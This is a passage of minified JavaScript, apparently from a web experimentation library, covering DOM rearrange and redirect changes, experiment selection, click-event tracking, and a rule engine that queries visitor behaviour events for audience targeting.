i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=e(6503).Promise,m=e(3458),_=e(5137),w=e(2384),y=e(4605).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},8118:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(9744),u=e(7798),s=e(6412),c=e(8641),f=e(5883),l=e(1123),d=e(1805),h=e(8906),v=e(2384);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},9047:function(t,n,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},7122:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),s=e(4189),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},2142:function(t,n,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},962:function(t,n,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},4990:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(962))}},9304:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9583)),t.registerAudienceMatcher("behavior",e(3678))}},3678:function(t,n,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},9583:function(t,n,e){var i=e(882);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4247))}},4247:function(t,n,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},679:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(2419)),t.registerAudienceMatcher("first_session",e(7910))}},7910:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},2419:function(t,n,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(t,n,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},882:function(t,n,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},8769:function(t,n,e){var i=n,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),s=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),s=e(8673).getFieldValue,c=e(7478),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var 